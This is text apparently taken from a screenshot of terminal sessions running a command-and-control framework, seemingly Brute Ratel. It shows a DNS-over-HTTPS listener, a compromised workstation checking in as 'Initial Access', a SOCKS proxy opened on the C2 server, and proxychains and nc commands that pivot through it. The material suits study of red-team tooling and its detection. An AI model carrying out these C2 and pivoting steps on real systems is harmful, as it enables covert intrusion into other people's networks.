 2 / 2
Tilix: paranoidninja@vortex: ~
1: root@ip-172-31-47-169: /home/ubuntu/releases
2022/07/15 11:56:47 UTC Reading server configuration: server_confs/doh-profile.conf
2022/07/15 11:56:47 UTC Starting listener doh://dns1.evasionlabs.com,dns2.evasionlabs.com
2022/07/15 11:56:47 UTC Starting handler: https://0.0.0.0:8443 with cert.pem, key.pem
2022/07/15 11:56:55 UTC Admin logged in: admin
2022/07/15 11:56:55 UTC User connected: admin
2022/07/15 11:57:14 UTC [Initial Access] b-0\\QPBF51LLQVV2U1FDDE5IK7JD8RQP4RVQ (DESKTOP-G15FRLS\vendetta) from 172.217.34.65
2022/07/15 11:57:56 UTC Started socks proxy: 0.0.0.0:10443 (Make sure this port is whitelisted, else everyone on internet can access it)
3: root@ip-172-31-47-169: /home/ubuntu
Every 2.0s: netstat -antp | grep 10443 ip-172-31-47-169: Fri Jul 15 11:58:23 2022
tcp6 0 0 :::10443 :::* LISTEN 3939/./brute-ratel-
2: paranoidninja@vortex: ~
paranoidninja@vortex:~$ nslookup evasionlabs.com
Server: 127.0.0.53
Address: 127.0.0.53#53
Non-authoritative answer:
Name: evasionlabs.com
Address: 15.206.79.179
paranoidninja@vortex:~$ tail -1 /etc/proxychains4.conf
socks4 15.206.79.179 10443
paranoidninja@vortex:~$ proxychains nc localhost 338
Badger: 1 Pivot: 0 Privileged: 0 Workstations: 1